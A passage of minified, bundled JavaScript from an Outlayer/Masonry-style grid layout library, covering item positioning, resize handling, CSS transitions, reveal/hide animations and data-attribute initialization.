i=t.getBoundingClientRect(),n=this._boundingRect,o=e(t);return{left:i.left-n.left-o.marginLeft,top:i.top-n.top-o.marginTop,right:n.right-i.right-o.marginRight,bottom:n.bottom-i.bottom-o.marginBottom}},u.handleEvent=n.handleEvent,u.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},u.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},u.onresize=function(){this.resize()},n.debounceMethod(d,"onresize",100),u.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},u.needsResizeLayout=function(){var t=e(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},u.addItems=function(t){var i=this._itemize(t);return i.length&&(this.items=this.items.concat(i)),i},u.appended=function(t){var i=this.addItems(t);i.length&&(this.layoutItems(i,!0),this.reveal(i))},u.prepended=function(t){var i=this._itemize(t);if(i.length){var e=this.items.slice(0);this.items=i.concat(e),this._resetLayout(),this._manageStamps(),this.layoutItems(i,!0),this.reveal(i),this.layoutItems(e)}},u.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var i=this.updateStagger();t.forEach((function(t,e){t.stagger(e*i),t.reveal()}))}},u.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var i=this.updateStagger();t.forEach((function(t,e){t.stagger(e*i),t.hide()}))}},u.revealItemElements=function(t){var i=this.getItems(t);this.reveal(i)},u.hideItemElements=function(t){var i=this.getItems(t);this.hide(i)},u.getItem=function(t){for(var i=0;i<this.items.length;i++){var e=this.items[i];if(e.element==t)return e}},u.getItems=function(t){t=n.makeArray(t);var i=[];return t.forEach((function(t){var e=this.getItem(t);e&&i.push(e)}),this),i},u.remove=function(t){var i=this.getItems(t);this._emitCompleteOnItems("remove",i),i&&i.length&&i.forEach((function(t){t.remove(),n.removeFrom(this.items,t)}),this)},u.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach((function(t){t.destroy()})),this.unbindResize();var i=this.element.outlayerGUID;delete c[i],delete this.element.outlayerGUID,r&&r.removeData(this.element,this.constructor.namespace)},d.data=function(t){var i=(t=n.getQueryElement(t))&&t.outlayerGUID;return i&&c[i]},d.create=function(t,i){var e=h(d);return e.defaults=n.extend({},d.defaults),n.extend(e.defaults,i),e.compatOptions=n.extend({},d.compatOptions),e.namespace=t,e.data=d.data,e.Item=h(o),n.htmlInit(e,t),r&&r.bridget&&r.bridget(t,e),e};var f={ms:1,s:1e3};return d.Item=o,d}(s,t,i,e,n)}.apply(i,n))||(t.exports=o)}(window)},47:function(t,i,e){var n,o;!function(s,r){n=[e(48)],void 0===(o=function(t){return function(t,i){"use strict";var e={extend:function(t,i){for(var e in i)t[e]=i[e];return t},modulo:function(t,i){return(t%i+i)%i}},n=Array.prototype.slice;e.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?n.call(t):[t]},e.removeFrom=function(t,i){var e=t.indexOf(i);-1!=e&&t.splice(e,1)},e.getParent=function(t,e){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,i(t,e))return t},e.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},e.handleEvent=function(t){var i="on"+t.type;this[i]&&this[i](t)},e.filterFindElements=function(t,n){t=e.makeArray(t);var o=[];return t.forEach((function(t){if(t instanceof HTMLElement)if(n){i(t,n)&&o.push(t);for(var e=t.querySelectorAll(n),s=0;s<e.length;s++)o.push(e[s])}else o.push(t)})),o},e.debounceMethod=function(t,i,e){e=e||100;var n=t.prototype[i],o=i+"Timeout";t.prototype[i]=function(){var t=this[o];clearTimeout(t);var i=arguments,s=this;this[o]=setTimeout((function(){n.apply(s,i),delete s[o]}),e)}},e.docReady=function(t){var i=document.readyState;"complete"==i||"interactive"==i?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},e.toDashed=function(t){return t.replace(/(.)([A-Z])/g,(function(t,i,e){return i+"-"+e})).toLowerCase()};var o=t.console;return e.htmlInit=function(i,n){e.docReady((function(){var s=e.toDashed(n),r="data-"+s,a=document.querySelectorAll("["+r+"]"),l=document.querySelectorAll(".js-"+s),c=e.makeArray(a).concat(e.makeArray(l)),d=r+"-options",u=t.jQuery;c.forEach((function(t){var e,s=t.getAttribute(r)||t.getAttribute(d);try{e=s&&JSON.parse(s)}catch(i){return void(o&&o.error("Error parsing "+r+" on "+t.className+": "+i))}var a=new i(t,e);u&&u.data(t,n,a)}))}))},e}(s,t)}.apply(i,n))||(t.exports=o)}(window)},48:function(t,i,e){var n,o;!function(s,r){"use strict";void 0===(o="function"==typeof(n=r)?n.call(i,e,i,t):n)||(t.exports=o)}(window,(function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var i=["webkit","moz","ms","o"],e=0;e<i.length;e++){var n=i[e]+"MatchesSelector";if(t[n])return n}}();return function(i,e){return i[t](e)}}))},49:function(t,i,e){var n,o,s;window,o=[e(27),e(23)],void 0===(s="function"==typeof(n=function(t,i){"use strict";var e=document.documentElement.style,n="string"==typeof e.transition?"transition":"WebkitTransition",o="string"==typeof e.transform?"transform":"WebkitTransform",s={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[n],r={transform:o,transition:n,transitionDuration:n+"Duration",transitionProperty:n+"Property",transitionDelay:n+"Delay"};function a(t,i){t&&(this.element=t,this.layout=i,this.position={x:0,y:0},this._create())}var l=a.prototype=Object.create(t.prototype);l.constructor=a,l._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},l.handleEvent=function(t){var i="on"+t.type;this[i]&&this[i](t)},l.getSize=function(){this.size=i(this.element)},l.css=function(t){var i=this.element.style;for(var e in t)i[r[e]||e]=t[e]},l.getPosition=function(){var t=getComputedStyle(this.element),i=this.layout._getOption("originLeft"),e=this.layout._getOption("originTop"),n=t[i?"left":"right"],o=t[e?"top":"bottom"],s=parseFloat(n),r=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(s=s/100*a.width),-1!=o.indexOf("%")&&(r=r/100*a.height),s=isNaN(s)?0:s,r=isNaN(r)?0:r,s-=i?a.paddingLeft:a.paddingRight,r-=e?a.paddingTop:a.paddingBottom,this.position.x=s,this.position.y=r},l.layoutPosition=function(){var t=this.layout.size,i={},e=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=e?"paddingLeft":"paddingRight",s=e?"left":"right",r=e?"right":"left",a=this.position.x+t[o];i[s]=this.getXValue(a),i[r]="";var l=n?"paddingTop":"paddingBottom",c=n?"top":"bottom",d=n?"bottom":"top",u=this.position.y+t[l];i[c]=this.getYValue(u),i[d]="",this.css(i),this.emitEvent("layout",[this])},l.getXValue=function(t){var i=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!i?t/this.layout.size.width*100+"%":t+"px"},l.getYValue=function(t){var i=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&i?t/this.layout.size.height*100+"%":t+"px"},l._transitionTo=function(t,i){this.getPosition();var e=this.position.x,n=this.position.y,o=t==this.position.x&&i==this.position.y;if(this.setPosition(t,i),!o||this.isTransitioning){var s=t-e,r=i-n,a={};a.transform=this.getTranslate(s,r),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},l.getTranslate=function(t,i){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(i=this.layout._getOption("originTop")?i:-i)+"px, 0)"},l.goTo=function(t,i){this.setPosition(t,i),this.layoutPosition()},l.moveTo=l._transitionTo,l.setPosition=function(t,i){this.position.x=parseFloat(t),this.position.y=parseFloat(i)},l._nonTransition=function(t){for(var i in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[i].call(this)},l.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var i=this._transn;for(var e in t.onTransitionEnd)i.onEnd[e]=t.onTransitionEnd[e];for(e in t.to)i.ingProperties[e]=!0,t.isCleaning&&(i.clean[e]=!0);t.from&&(this.css(t.from),this.element.offsetHeight),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var c="opacity,"+o.replace(/([A-Z])/g,(function(t){return"-"+t.toLowerCase()}));l.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:c,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(s,this,!1)}},l.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},l.onotransitionend=function(t){this.ontransitionend(t)};var d={"-webkit-transform":"transform"};l.ontransitionend=function(t){if(t.target===this.element){var i=this._transn,e=d[t.propertyName]||t.propertyName;delete i.ingProperties[e],function(t){for(var i in t)return!1;return!0}(i.ingProperties)&&this.disableTransition(),e in i.clean&&(this.element.style[t.propertyName]="",delete i.clean[e]),e in i.onEnd&&(i.onEnd[e].call(this),delete i.onEnd[e]),this.emitEvent("transitionEnd",[this])}},l.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(s,this,!1),this.isTransitioning=!1},l._removeStyles=function(t){var i={};for(var e in t)i[e]="";this.css(i)};var u={transitionProperty:"",transitionDuration:"",transitionDelay:""};return l.removeTransitionStyles=function(){this.css(u)},l.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},l.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},l.remove=function(){n&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),this.hide()):this.removeElem()},l.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,i={};i[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:i})},l.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},l.getHideRevealTransitionEndProperty=function(t){var i=this.layout.options[t];if(i.opacity)return"opacity";for(var e in i)return e},l.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,i={};i[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:i})},l.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},l.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a})?n.apply(i,o):n)||(t.exports=s)}});